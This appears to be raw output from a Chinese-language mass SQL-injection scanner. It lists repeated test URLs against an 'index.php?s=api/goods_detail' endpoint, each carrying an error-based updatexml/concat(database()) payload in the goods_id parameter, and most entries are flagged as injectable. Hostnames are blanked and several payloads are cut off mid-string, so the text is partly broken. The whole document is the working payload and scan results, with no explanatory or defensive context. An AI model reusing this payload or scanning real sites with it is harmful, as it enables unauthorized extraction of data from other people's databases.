 正在测试： http://index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
上述地址存在SQL注入
正在测试： http:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
正在测试： http://.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e
上述地址存在SQL注入
正在测试： https:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e)
上述地址存在SQL注入
正在测试： http:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
上述地址存在SQL注入
正在测试： http:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
上述地址存在SQL注入
正在测试： https:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
上述地址存在SQL注入
正在测试： https:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),
上述地址存在SQL注入
正在测试： http://.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
上述地址存在SQL注入
正在测试： http:///index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)